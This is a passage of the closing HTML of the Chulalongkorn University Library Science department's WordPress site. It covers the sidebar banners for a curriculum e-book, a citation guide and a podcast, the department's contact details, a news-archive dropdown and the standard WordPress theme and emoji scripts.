href="http://www.arts.chula.ac.th/libsci/curriculum/bais2018/ebook_bais2021/" alt="อีบุ๊ก หลักสูตรสารสนเทศศึกษา หลักสูตรปรับปรุง พ.ศ.2561" target="blank"><img src="http://www.arts.chula.ac.th/libsci/wp-content/uploads/2021/05/Ebook_BAIS_Banner.png"/></a></div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.arts.chula.ac.th/libsci/research/libraryscienceseries/referencestyle/" target="_blank"><img src="http://www.arts.chula.ac.th/libsci/wp-content/uploads/2019/02/referencestyle.png" alt="การอ้างอิง การเขียนรายการบรรณานกรม การเขียนรายการอ้างอิง การอ้างถึงใน การอ้างอิงตอนท้าย"/></a>
เอกสารกำหนดรูปแบบการอ้างอิง ครอบคลุมทั้งการอ้างอิงในเนื้อหา การอ้างอิงตอนท้าย ประกอบไปด้วยคำอธิบาย หลักเกณฑ์ และตัวอย่างประกอบ</div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://anchor.fm/izallaround/" target="_blank"><img src="http://www.arts.chula.ac.th/libsci/wp-content/uploads/2020/03/web_banner.png" alt="/iz/: information is all around"/></a>
พอดคาสต์ตามติดประเด็นปัจจุบันที่เกี่ยวข้องกับข้อมูล สารสนเทศ ความรู้ การอ่าน วรรณกรรม ร่วมกับผู้เชี่ยวชาญหลากหลายสาขาวิชา</div></aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="text-7" class="widget widget_text"><h3 class="widget-title"><span>ติดต่อเรา</span></h3>			<div class="textwidget"><p>ภาควิชาบรรณารักษศาสตร์<br />
คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย<br />
ชั้น 8 อาคารบรมราชกุมารี<br />
ถนนพญาไท ปทุมวัน<br />
กรุงเทพฯ 10330<br />
โทรศัพท์: 02-218-4817, 096-202-3310<br />
โทรสาร: 02-218-4818<br />
อีเมล์: libsci@chula.ac.th</p>
</div>
		</aside>			</div>
							<div class="tg-one-fourth tg-column-2">
									</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>ข่าวย้อนหลัง</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">ข่าวย้อนหลัง</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">เลือกเดือน</option>
				<option value='https://www.arts.chula.ac.th/libsci/blog/2022/11/'> พฤศจิกายน 2022 &nbsp;(6)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2021/12/'> ธันวาคม 2021 &nbsp;(2)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2021/11/'> พฤศจิกายน 2021 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2021/10/'> ตุลาคม 2021 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2021/08/'> สิงหาคม 2021 &nbsp;(2)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2021/04/'> เมษายน 2021 &nbsp;(2)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2021/02/'> กุมภาพันธ์ 2021 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2020/08/'> สิงหาคม 2020 &nbsp;(2)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2020/05/'> พฤษภาคม 2020 &nbsp;(3)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2020/04/'> เมษายน 2020 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2020/02/'> กุมภาพันธ์ 2020 &nbsp;(2)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2019/12/'> ธันวาคม 2019 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2019/11/'> พฤศจิกายน 2019 &nbsp;(3)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2019/10/'> ตุลาคม 2019 &nbsp;(3)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2019/09/'> กันยายน 2019 &nbsp;(2)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2019/05/'> พฤษภาคม 2019 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2019/04/'> เมษายน 2019 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2019/03/'> มีนาคม 2019 &nbsp;(3)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2019/02/'> กุมภาพันธ์ 2019 &nbsp;(2)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2019/01/'> มกราคม 2019 &nbsp;(3)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2018/12/'> ธันวาคม 2018 &nbsp;(3)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2018/11/'> พฤศจิกายน 2018 &nbsp;(3)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2018/10/'> ตุลาคม 2018 &nbsp;(3)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2018/09/'> กันยายน 2018 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2018/08/'> สิงหาคม 2018 &nbsp;(2)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2018/05/'> พฤษภาคม 2018 &nbsp;(2)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2018/04/'> เมษายน 2018 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2017/11/'> พฤศจิกายน 2017 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2017/09/'> กันยายน 2017 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2017/08/'> สิงหาคม 2017 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2017/07/'> กรกฎาคม 2017 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2017/06/'> มิถุนายน 2017 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2017/04/'> เมษายน 2017 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2017/02/'> กุมภาพันธ์ 2017 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2017/01/'> มกราคม 2017 &nbsp;(3)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2016/11/'> พฤศจิกายน 2016 &nbsp;(3)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2016/10/'> ตุลาคม 2016 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2016/09/'> กันยายน 2016 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2016/07/'> กรกฎาคม 2016 &nbsp;(3)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2016/06/'> มิถุนายน 2016 &nbsp;(2)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2016/02/'> กุมภาพันธ์ 2016 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2015/10/'> ตุลาคม 2015 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2015/08/'> สิงหาคม 2015 &nbsp;(3)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2015/07/'> กรกฎาคม 2015 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2015/06/'> มิถุนายน 2015 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2015/04/'> เมษายน 2015 &nbsp;(3)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2015/03/'> มีนาคม 2015 &nbsp;(3)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2015/02/'> กุมภาพันธ์ 2015 &nbsp;(2)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2015/01/'> มกราคม 2015 &nbsp;(2)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2014/12/'> ธันวาคม 2014 &nbsp;(2)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2014/11/'> พฤศจิกายน 2014 &nbsp;(2)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2014/09/'> กันยายน 2014 &nbsp;(1)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2014/08/'> สิงหาคม 2014 &nbsp;(2)</option>
	<option value='https://www.arts.chula.ac.th/libsci/blog/2014/07/'> กรกฎาคม 2014 &nbsp;(5)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>Facebook: <a href="https://www.facebook.com/libsciCU/" target="_blank" rel="noopener">@libsciCU</a></p>
<p><a href="https://www.arts.chula.ac.th/libsci/feed/">RSS ข่าวสารภาควิชา</a></p>
<p><a href="https://www.facebook.com/groups/625661004158621/">LIS Journal Club</a></p>
</div>
		</aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2025 <a href="https://www.arts.chula.ac.th/libsci/" title="ภาควิชาบรรณารักษศาสตร์" ><span>ภาควิชาบรรณารักษศาสตร์</span></a>. All rights reserved. Theme <a href="https://themegrill.com/themes/spacious" target="_blank" title="Spacious" rel="nofollow"><span>Spacious</span></a> by ThemeGrill. Powered by: <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>				<nav class="small-menu clearfix">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-200"><a href="http://www.arts.chula.ac.th/libsci/">หน้าหลัก</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.arts.chula.ac.th/libsci/aboutus/">เกี่ยวกับภาควิชา</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.arts.chula.ac.th/libsci/events/">กิจกรรม</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-205"><a href="https://www.arts.chula.ac.th/libsci/curriculum/">หลักสูตร</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://www.arts.chula.ac.th/libsci/research/">วิจัย</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.arts.chula.ac.th/libsci/faculty-members/">บุคลากร</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.arts.chula.ac.th/libsci/contact-us/">ติดต่อเรา</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/libsci/*"},{"not":{"href_matches":["/libsci/wp-*.php","/libsci/wp-admin/*","/libsci/wp-content/uploads/*","/libsci/wp-content/*","/libsci/wp-content/plugins/*","/libsci/wp-content/themes/spacious/*","/libsci/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.arts.chula.ac.th/libsci/wp-content/themes/spacious/js/navigation.js?ver=6.9" id="spacious-navigation-js"></script>
<script type="text/javascript" src="https://www.arts.chula.ac.th/libsci/wp-content/themes/spacious/js/skip-link-focus-fix.js?ver=6.9" id="spacious-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.arts.chula.ac.th/libsci/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.arts.chula.ac.th/libsci/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
